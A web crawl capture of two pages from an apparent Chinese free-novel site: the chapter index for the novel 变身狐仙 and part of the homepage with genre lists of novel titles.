

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junzhang.net/1266765374.html
body_size: 5266
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>变身狐仙全集免费阅读_白露依稀_在线阅读无广告 _君掌阅读网 </title><meta name="keywords" content="变身狐仙全集免费阅读_白露依稀_在线阅读无广告" /><meta name="description" content="热门小说《变身狐仙》由白露依稀所编写的都市类小说，本小说的主角，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：感觉是最好的几本书之一了，人物的刻画，心里的活动，场景的描述都很好，没有..." /><meta name="apple-mobile-web-app-title" content="君掌阅读网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.junzhang.net/1266765374.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.junzhang.net/1266765374.html" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content=""/><meta property="og:novel:latest_chapter_url" content="https://junzhang.net/1266765374/173.html"/><meta property="og:description" content="热门小说《变身狐仙》由白露依稀所编写的都市类小说，本小说的主角，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：感觉是最好的几本书之一了，人物的刻画，心里的活动，场景的描述都很好，没有..."/><meta property="og:image" content="//o.junzhang.net/preset-ApKL-20637.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 173 节 变身狐仙"/><meta property="og:novel:book_name" content="变身狐仙"/><meta property="og:novel:author" content="白露依稀"/><meta property="og:novel:update_time" content="2018-01-25"/><meta property="og:url" content="https://junzhang.net/1266765374.html"/><meta property="og:title" content="变身狐仙"/><meta property="og:novel:read_url" content="https://junzhang.net/1266765374.html"/><script>var COOKIE_PRE='5yhef',xCoverList=[],TJ='D255yhef',TWPC='tw',FORM_HASH='7239de8eg9e7x3',ADN='od',CDN='https://172.247.93.92:64567/xcdn4/',APP_NAME='君掌阅读网',TWMO='fanti',DOMA='junzhang.net',MOD='',DIR='/',CDNV='318',TJN='pv',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.junzhang.net/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="君掌阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">君掌阅读网</span><span class="slogan">君的掌上阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">修真小说</a></li><li><a href="/store/3_1.html">奇幻小说</a></li><li><a href="/store/4_1.html">虚拟网游</a></li><li><a href="/store/5_1.html">科幻小说</a></li><li><a href="/store/6_1.html">灵异悬疑</a></li><li><a href="/store/7_1.html">穿越小说</a></li><li><a href="/store/8_1.html">都市生活</a></li><li><a href="/store/9_1.html">现代都市</a></li><li><a href="/store/over_1.html">全本作品</a></li><li><a href="/store/1.html">书库作品</a></li><li><a href="/store/rank_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.junzhang.net/1266765374.html" title="变身狐仙">手机阅读《变身狐仙》</a></div><a href="/">君掌阅读网</a> &gt; <a href="/store/9_1.html">现代都市</a> &gt; <a href="/1266765374.html">变身狐仙</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.junzhang.net/preset-ApKL-20637.jpg?sm" author="白露依稀" alt="变身狐仙" /><span class="b"></span></div><div id="info"><h1>变身狐仙</h1><p>作者：<a href="/author/767d97324f9d7a00O.html" target="_blank">白露依稀</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ApKL9" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ApKL9" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/1266765374/">TXT下载</a></p><p>更新时间：2018-01-25 12:42:44&nbsp;[共173章] <p>最新：<a href="/1266765374/173.html" title="">第 173 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>热门小说《<a href="/1266765374_228096286.html">变身狐仙</a>》由白露依稀所编写的都市类小说，本小说的主角，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：感觉是最好的几本书之一了，人物的刻画，心里的活动，场景的描述都很好，没有过多的废话，推荐《变身狐仙》</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/30H4.html" target="_blank" title="O装B把死对头当抑制剂">O装B把死对头当抑制剂</a> (耽美小说) 、 <a href="/Kshf.html" target="_blank" title="（HP同人）HP之异乡·上">（HP同人）HP之异乡·上</a> (穿越小说) 、 <a href="/839823468.html" target="_blank" title="重生从校花倒追开始">重生从校花倒追开始</a> (总裁小说) 、 <a href="/ZOCj.html" target="_blank" title="春乱香野">春乱香野</a><a href="/2068910054.html" title="重生之大梦七年" target="_blank">重生之大梦七年</a> (高辣小说) 、 <a href="/ZSha.html" target="_blank" title="狼相公">狼相公</a><a href="/showcontent/ob25u8Z.html" title="貘不作声" target="_blank">貘不作声</a> (萌系小说) 、 <a href="/KqoD.html" target="_blank" title="痴心一片谁人知">痴心一片谁人知</a> (奇遇小说) 、 <a href="/99m0.html" target="_blank" title="抄家流放后，她带着全家造反了">抄家流放后，她带着全家造反了</a><a href="/showcontent/dbwehBK.html" title="像新的一样成语有哪些" target="_blank">像新的一样成语有哪些</a> (扮猪吃虎) 、 <a href="/314239162.html" target="_blank" title="肉欲娇宠[H 甜宠 快穿]">肉欲娇宠[H 甜宠 快穿]</a> 、 <a href="/253338302.html" target="_blank" title="无敌攻击修炼系统">无敌攻击修炼系统</a><a href="/941297143.html" title="我家国舅多纨绔" target="_blank">我家国舅多纨绔</a> (东方小说) 、 <a href="/KYBe.html" target="_blank" title="末世重生之绝对独宠/末世重生之绝对毒宠">末世重生之绝对独宠/末世重生之绝对毒宠</a><a href="/trqvg.html" title="" target="_blank"></a> (科幻小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《变身狐仙》 正文 </dt><dd><a href="/1266765374/1.html">分节 1</a></dd><dd><a href="/1266765374/2.html">分节 2</a></dd><dd><a href="/1266765374/3.html">分节 3</a></dd><dd><a href="/1266765374/4.html">分节 4</a></dd><dd><a href="/1266765374/5.html">分节 5</a></dd><dd><a href="/1266765374/6.html">分节 6</a></dd><dd><a href="/1266765374/7.html">分节 7</a></dd><dd><a href="/1266765374/8.html">分节 8</a></dd><dd><a href="/1266765374/9.html">分节 9</a></dd><dd><a href="/1266765374/10.html">分节 10</a></dd><dd><a href="/1266765374/11.html">分节 11</a></dd><dd><a href="/1266765374/12.html">分节 12</a></dd><dd><a href="/1266765374/13.html">分节 13</a></dd><dd><a href="/1266765374/14.html">分节 14</a></dd><dd><a href="/1266765374/15.html">分节 15</a></dd><dd><a href="/1266765374/16.html">分节 16</a></dd><dd><a href="/1266765374/17.html">分节 17</a></dd><dd><a href="/1266765374/18.html">分节 18</a></dd><dd><a href="/1266765374/19.html">分节 19</a></dd><dd><a href="/1266765374/20.html">分节 20</a></dd><dd><a href="/1266765374/21.html">分节 21</a></dd><dd><a href="/1266765374/22.html">分节 22</a></dd><dd><a href="/1266765374/23.html">分节 23</a></dd><dd><a href="/1266765374/24.html">分节 24</a></dd><dd><a href="/1266765374/25.html">分节 25</a></dd><dd><a href="/1266765374/26.html">分节 26</a></dd><dd><a href="/1266765374/27.html">分节 27</a></dd><dd><a href="/1266765374/28.html">分节 28</a></dd><dd><a href="/1266765374/29.html">分节 29</a></dd><dd><a href="/1266765374/30.html">分节 30</a></dd><dd><a href="/1266765374/31.html">分节 31</a></dd><dd><a href="/1266765374/32.html">分节 32</a></dd><dd><a href="/1266765374/33.html">分节 33</a></dd><dd><a href="/1266765374/34.html">分节 34</a></dd><dd><a href="/1266765374/35.html">分节 35</a></dd><dd><a href="/1266765374/36.html">分节 36</a></dd><dd><a href="/1266765374/37.html">分节 37</a></dd><dd><a href="/1266765374/38.html">分节 38</a></dd><dd><a href="/1266765374/39.html">分节 39</a></dd><dd><a href="/1266765374/40.html">分节 40</a></dd><dd><a href="/1266765374/41.html">分节 41</a></dd><dd><a href="/1266765374/42.html">分节 42</a></dd><dd><a href="/1266765374/43.html">分节 43</a></dd><dd><a href="/1266765374/44.html">分节 44</a></dd><dd><a href="/1266765374/45.html">分节 45</a></dd><dd><a href="/1266765374/46.html">分节 46</a></dd><dd><a href="/1266765374/47.html">分节 47</a></dd><dd><a href="/1266765374/48.html">分节 48</a></dd><dd><a href="/1266765374/49.html">分节 49</a></dd><dd><a href="/1266765374/50.html">分节 50</a></dd><dd><a href="/1266765374/51.html">分节 51</a></dd><dd><a href="/1266765374/52.html">分节 52</a></dd><dd><a href="/1266765374/53.html">分节 53</a></dd><dd><a href="/1266765374/54.html">分节 54</a></dd><dd><a href="/1266765374/55.html">分节 55</a></dd><dd><a href="/1266765374/56.html">分节 56</a></dd><dd><a href="/1266765374/57.html">分节 57</a></dd><dd><a href="/1266765374/58.html">分节 58</a></dd><dd><a href="/1266765374/59.html">分节 59</a></dd><dd><a href="/1266765374/60.html">分节 60</a></dd><dd><a href="/1266765374/61.html">分节 61</a></dd><dd><a href="/1266765374/62.html">分节 62</a></dd><dd><a href="/1266765374/63.html">分节 63</a></dd><dd><a href="/1266765374/64.html">分节 64</a></dd><dd><a href="/1266765374/65.html">分节 65</a></dd><dd><a href="/1266765374/66.html">分节 66</a></dd><dd><a href="/1266765374/67.html">分节 67</a></dd><dd><a href="/1266765374/68.html">分节 68</a></dd><dd><a href="/1266765374/69.html">分节 69</a></dd><dd><a href="/1266765374/70.html">分节 70</a></dd><dd><a href="/1266765374/71.html">分节 71</a></dd><dd><a href="/1266765374/72.html">分节 72</a></dd><dt>《变身狐仙》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1266765374/173.html">分节 173</a></dd><dd><a href="/1266765374/172.html">分节 172</a></dd><dd><a href="/1266765374/171.html">分节 171</a></dd><dd><a href="/1266765374/170.html">分节 170</a></dd><dd><a href="/1266765374/169.html">分节 169</a></dd><dd><a href="/1266765374/168.html">分节 168</a></dd><dd><a href="/1266765374/167.html">分节 167</a></dd><dd><a href="/1266765374/166.html">分节 166</a></dd><dd><a href="/1266765374/165.html">分节 165</a></dd><dd><a href="/1266765374/164.html">分节 164</a></dd><dd><a href="/1266765374/163.html">分节 163</a></dd><dd><a href="/1266765374/162.html">分节 162</a></dd><dd><a href="/1266765374/161.html">分节 161</a></dd><dd><a href="/1266765374/160.html">分节 160</a></dd><dd><a href="/1266765374/159.html">分节 159</a></dd><dd><a href="/1266765374/158.html">分节 158</a></dd><dd><a href="/1266765374/157.html">分节 157</a></dd><dd><a href="/1266765374/156.html">分节 156</a></dd><dd><a href="/1266765374/155.html">分节 155</a></dd><dd><a href="/1266765374/154.html">分节 154</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1266765374/index_1.html">上页</a><b>1</b><a href="/1266765374/index_2.html">2</a><a href="/1266765374/index_3.html">3</a><a href="/1266765374/index_2.html">下页</a><select id="jump" onchange="location.href='/1266765374/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 173 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/9YQI.html" target="_blank" title="渡平城">渡平城</a>、 <a href="/NpL.html" target="_blank" title="狂妃,吃完不许赖">狂妃,吃完不许赖</a>、 <a href="/ZsBZ.html" target="_blank" title="帝师">帝师</a>、 <a href="/592285512.html" title="路人男主的命数系统" target="_blank">路人男主的命数系统</a>、 <a href="/1460949547.html" target="_blank" title="直男的女神系统（H)">直男的女神系统（H)</a>、 <a href="/KQQ.html" target="_blank" title="被霸占的女人：深宫孽爱">被霸占的女人：深宫孽爱</a>、 <a href="/Kpn4.html" target="_blank" title="永恒（虐心+倔强可怜的小受）">永恒（虐心+倔强可怜的小受）</a>、 <a href="/showcontent/2lMZcVM.html" title="好宽厚" target="_blank">好宽厚</a>、 <a href="/ZiwL.html" target="_blank" title="含泪做攻">含泪做攻</a>、 <a href="/30nM.html" target="_blank" title="姜丝可乐茶">姜丝可乐茶</a>、 <a href="/showcontent/d2M5Up5.html" title="秋人君" target="_blank">秋人君</a>、 <a href="/tZuq.html" target="_blank" title="不许动，她是我的">不许动，她是我的</a>、 <a href="/2084315282.html" target="_blank" title="人在原神，正在说书">人在原神，正在说书</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㈠ 君掌阅读网提供变身狐仙最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>㈡ 君掌阅读网提供《变身狐仙》是由白露依稀所写，情节跌宕起伏的小说。君掌阅读网为您提供海量的小说作品，请关注本站的小说排行榜。</p><p>㈢ 本站小说《变身狐仙》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>㈣ 如果您对全本小说变身狐仙全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>㈤ 免费小说变身狐仙TXT的章节均为网友自行更新，与君掌阅读网（junzhang.net）立场无关。</p><p>*. <a href="/1266765374_228096286.html">变身狐仙/最新章节/白露依稀/无广告阅读/</a>/<span class="gray">2017-02-18 01:24:45</span></p><p>*. <a href="/1266765374_1077150924.html">变身狐仙全文阅读/近代/白露依稀/无广告阅读</a>/<span class="gray">2016-10-24 14:48:17</span></p><p>*. <a href="/1266765374_1897058234.html">变身狐仙约万字免费在线阅读/第一时间更新/白露依稀</a>/<span class="gray">2018-06-14 03:37:38</span></p><p>*. <a href="/k/bmkvaltnmap20.html">变身狐仙/免费阅读/全本TXT下载</a>/<span class="gray">2017-10-22 12:45:22</span></p><p>*. <a href="/1266765374_440272016.html">变身狐仙全集最新列表/白露依稀/精彩无弹窗阅读</a>/<span class="gray">2017-06-20 05:00:38</span></p></div></div><script src="/click/1266765374"></script><script src="/5yhk0/318.baiduddmr"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.junzhang.net/">君掌阅读网</a>(junzhang.net) All Rights Reserved. <a href="//tw.junzhang.net/1266765374.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/umailYxAb.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="44.549ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junzhang.net/?FROM=bjs&u=BJS
body_size: 9104
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>君掌阅读网|君掌小说网|无弹窗无广告</title><meta name="keywords" content="君掌阅读网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="君掌阅读网junzhang.net：创立于2009年，提供奇幻小说以及精彩小说在线阅读及下载。" /><meta name="apple-mobile-web-app-title" content="君掌阅读网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.junzhang.net/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.junzhang.net/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5yhef',xCoverList=[],TJ='D255yhef',TWPC='tw',FORM_HASH='4394618eg9e7vd',ADN='od',CDN='https://172.247.93.92:64567/xcdn4/',APP_NAME='君掌阅读网',TWMO='fanti',DOMA='junzhang.net',MOD='',DIR='/',CDNV='318',TJN='pv',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.junzhang.net/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="君掌阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">君掌阅读网</span><span class="slogan">君的掌上阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">修真小说</a></li><li><a href="/store/3_1.html">奇幻小说</a></li><li><a href="/store/4_1.html">虚拟网游</a></li><li><a href="/store/5_1.html">科幻小说</a></li><li><a href="/store/6_1.html">灵异悬疑</a></li><li><a href="/store/7_1.html">穿越小说</a></li><li><a href="/store/8_1.html">都市生活</a></li><li><a href="/store/9_1.html">现代都市</a></li><li><a href="/store/over_1.html">全本作品</a></li><li><a href="/store/1.html">书库作品</a></li><li><a href="/store/rank_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/3jBe.html" title=""><img data-lazy="//o.junzhang.net/upjpg/q/deDR.jpg?sm" alt="岁月知长夏" author="靡宝" src="/uloadxZL.svg" /></a></div><dl><dt><span>靡宝</span><a href="/3jBe.html" title="">岁月知长夏</a></dt><dd>晋江VIP完结【耽美】 总点击数：21372 总书评数：8317 当前被收藏数：13979 营养液数：10266 文章积分：228,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/KHR9.html" title=""><img data-lazy="//o.junzhang.net/upjpg/3/3c2.jpg?sm" alt="过来，给我亲一下" author="言筱冰" src="/uloadxZL.svg" /></a></div><dl><dt><span>言筱冰</span><a href="/KHR9.html" title="">过来，给我亲一下</a></dt><dd>晋江VIP完结 总书评数：5216 当前被收藏数：13220 营养液数：2181 文章积分：254,860,992 文案： 学神沈煜...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/3i4S.html" title=""><img data-lazy="//o.junzhang.net/upjpg/R/EW.jpg?sm" alt="霸总他每天都在逼金丝雀读书" author="东施娘" src="/uloadxZL.svg" /></a></div><dl><dt><span>东施娘</span><a href="/3i4S.html" title="">霸总他每天都在逼金丝雀读书</a></dt><dd>一场突如其来的高烧，让曲郁山有了自我意识，甚至他还预见了自己的结局。原来他是一本狗血复仇文里的炮灰攻霸道总裁，因为有个爱而不得的白月...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/9Onx.html" title=""><img data-lazy="//o.junzhang.net/preset-9Onx-5747.jpg?sm" alt="跛公子的替嫁小夫郎[种田] " author="小鱼饼干" src="/uloadxZL.svg" /></a></div><dl><dt><span>小鱼饼干</span><a href="/9Onx.html" title="">跛公子的替嫁小夫郎[种田] </a></dt><dd>晋江VIP完结 总书评数：779 当前被收藏数：3167 营养液数：2324 文章积分：31,678,524 文案 顾苏两家大婚，大...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tTAc.html" title=""><img data-lazy="//o.junzhang.net/upjpg/A/Ngas.jpg?sm" alt="美人宜修/ 好想和你在一起" author="北倾" src="/uloadxZL.svg" /></a></div><dl><dt><span>北倾</span><a href="/tTAc.html" title="">美人宜修/ 好想和你在一起</a></dt><dd>晋江VIP完结 总书评数：13834 当前被收藏数：15007 文章积分：161,125,360 文案 戚年第一次去生化院找朋友时，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1351869508.html" title=""><img data-lazy="//o.junzhang.net/upjpg/r/e1YK.jpg?sm" alt="红旗招展的岁月" author="角儿18" src="/uloadxZL.svg" /></a></div><dl><dt><span>角儿18</span><a href="/1351869508.html" title="">红旗招展的岁月</a></dt><dd>不小心回到了那个激动人心的大时代，该怎么好好活下去，原来是影视世界，那我有上帝视角，我来我见我征服</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">小白</span><span class="s2"><a href="/ZTxL.html" title="">调教公主女奴(H)</a></span><span class="s5">江山如画</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/954e.html" title="">严禁自我攻略</a></span><span class="s5">幺幺玖先生</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/AqT9.html" title="">我的驸马是Alpha</a></span><span class="s5">终身不婚</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ZrJR.html" title="">你别管我了</a></span><span class="s5">棉白巷</span></li><li><span class="s1">虐文</span><span class="s2"><a href="/tZMw.html" title="">原来爱你那么伤</a></span><span class="s5">依人茶</span></li><li><span class="s1">历史</span><span class="s2"><a href="/t3Q8.html" title="">重生六零福娃娃</a></span><span class="s5">幺宝</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/tIMu.html" title="">快穿：玩转异世之旅</a></span><span class="s5">素包子</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/pan.html" title="">绝望教室</a></span><span class="s5">忘记离愁</span></li><li><span class="s1">励志</span><span class="s2"><a href="/3qY9.html" title="">陆影帝怎么不开心</a></span><span class="s5">因酱</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/ZsCL.html" title="">撩遍天下无敌手</a></span><span class="s5">小胖子拍肚子</span></li><li><span class="s1">励志</span><span class="s2"><a href="/ZJgJ.html" title="">但为君故</a></span><span class="s5">崔九堂前</span></li><li><span class="s1">都市</span><span class="s2"><a href="/38cv.html" title="">假结婚后我变成了omega</a></span><span class="s5">杂鱼二乙</span></li><li><span class="s1">蕾丝</span><span class="s2"><a href="/3AzD.html" title="">前方高萌［电竞］</a></span><span class="s5">糖弦</span></li><li><span class="s1">随身</span><span class="s2"><a href="/ZfkV.html" title="">囚徒</a></span><span class="s5">WingYing</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/3bmS.html" title="">县主她娇媚撩人（重生）</a></span><span class="s5">六喜桃</span></li><li><span class="s1">契约</span><span class="s2"><a href="/205336201.html" title="">先做后爱：狼性总裁夜欢宠</a></span><span class="s5">金叁顺</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/3cOi.html" target="_blank" title="我召唤出了一颗蛋[星际]"><img data-lazy="//o.junzhang.net/upjpg/q/d4zQ.jpg?sm" alt="我召唤出了一颗蛋[星际]" author="糖莓" /></a></div><dl><dt><a href="/3cOi.html" title="我召唤出了一颗蛋[星际]">我召唤出了一颗蛋[星际]</a></dt><dd>晋江VIP完结 总书评数：7021 当前被收藏数：26593 营养液数：9431 文章积分：433,708,544 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/9pLZ.html" title="怪物也要被包办婚姻吗">怪物也要被包办婚姻吗</a>/见岳</li><li><a href="/AHGy.html" title="末世生存记录">末世生存记录</a>/不羁小生</li><li><a href="/1894442270.html" title="西游：从天马开始进化">西游：从天马开始进化</a>/一颗梧桐木</li><li><a href="/Ov4.html" title="九霄天帝">九霄天帝</a>/三水</li><li><a href="/577506824.html" title="至尊天帝">至尊天帝</a>/煞七星</li><li><a href="/AbRJ.html" title="现代狩魂师">现代狩魂师</a>/一支富贵竹</li><li><a href="/Acnw.html" title="神级淬炼师：鬼王嗜宠狂傲妃">神级淬炼师：鬼王嗜宠狂傲妃</a>/水清无香</li><li><a href="/AyhS.html" title="纯阳医圣">纯阳医圣</a>/吴聊</li><li><a href="/t9Wg.html" title="与天同兽">与天同兽</a>/雾矢翊</li><li><a href="/537715584.html" title="资质平平小师弟">资质平平小师弟</a>/老箍</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/9SpU.html" target="_blank" title="我以熟练度苟长生"><img data-lazy="//o.junzhang.net/upjpg/t/g3Sb.jpg?sm" alt="我以熟练度苟长生" author="孙悟灰猫" /></a></div><dl><dt><a href="/9SpU.html" title="我以熟练度苟长生">我以熟练度苟长生</a></dt><dd>起点VIP完结 227.65万字 3.25万总推荐 27周推荐 文案： 神诡世界，人命如草芥。 穿越至小小连云城的陈平，只想依靠...</dd></dl><div class="clear"></div></div><ul><li><a href="/3vZ3.html" title="和前任一起修仙了">和前任一起修仙了</a>/方便面君</li><li><a href="/9eaW.html" title="被恋爱脑缠上后灭世失败［快穿］">被恋爱脑缠上后灭世失败［快穿］</a>/棠揽月</li><li><a href="/36FT.html" title="（斗罗同人）从斗罗开始打卡">（斗罗同人）从斗罗开始打卡</a>/夏竖琴</li><li><a href="/ZRTe.html" title="师娘竟是我自己gl">师娘竟是我自己gl</a>/川消山长</li><li><a href="/AQL8.html" title="我靠美食称霸两个世界">我靠美食称霸两个世界</a>/醉染轻歌</li><li><a href="/Z9DW.html" title="当白月光手握剧本">当白月光手握剧本</a>/虞二两</li><li><a href="/3kUv.html" title="拯救美强惨男主">拯救美强惨男主</a>/攀月亮/甜腻小米粥</li><li><a href="/3Yng.html" title="修真界禁止物种歧视">修真界禁止物种歧视</a>/暮沉霜</li><li><a href="/3vay.html" title="穿书反派的自救日常">穿书反派的自救日常</a>/非黑为白</li><li><a href="/3sFN.html" title="美人师兄绝不可能入魔（穿书）/拯救门派大师兄">美人师兄绝不可能入魔（穿书）/拯救门派大师兄</a>/萝樱</li></ul></div><div class="content"><h2>奇幻小说</h2><div class="top"><div class="image"><a href="/598128046.html" target="_blank" title="庶女生存手册"><img data-lazy="//o.junzhang.net/preset-To8k-18311.jpg?sm" alt="庶女生存手册" author="御井烹香" /></a></div><dl><dt><a href="/598128046.html" title="庶女生存手册">庶女生存手册</a></dt><dd>嫡母心机深，嫡姐脾气重，庶姐庶妹，个个不是省油的灯，生活在杨家好似走钢丝，左边是深渊，右边还是深渊 人羡她锦衣玉食，殊不知深...</dd></dl><div class="clear"></div></div><ul><li><a href="/2075637572.html" title="升官">升官</a>/闲聊</li><li><a href="/A5H.html" title="宠物小精灵之流清">宠物小精灵之流清</a>/冰火星精灵</li><li><a href="/taw.html" title="斗士大陆">斗士大陆</a>/带玉</li><li><a href="/240624252.html" title="花都天才医圣">花都天才医圣</a>/马筱虎</li><li><a href="/J89.html" title="修仙带着作弊器">修仙带着作弊器</a>/揽清月</li><li><a href="/212339160.html" title="万古最强驸马">万古最强驸马</a>/风宇雪</li><li><a href="/1976081524.html" title="自律的我简直无敌了">自律的我简直无敌了</a>/一蓑烟鱼2号</li><li><a href="/DBq.html" title="打爆玄幻位面">打爆玄幻位面</a>/不爱吃肉</li><li><a href="/AaNn.html" title="反派同盟gl">反派同盟gl</a>/墨钧</li><li><a href="/tFo.html" title="大领主">大领主</a>/黄初</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/ZVkO.html" target="_blank" title="让我辅助你配吗"><img 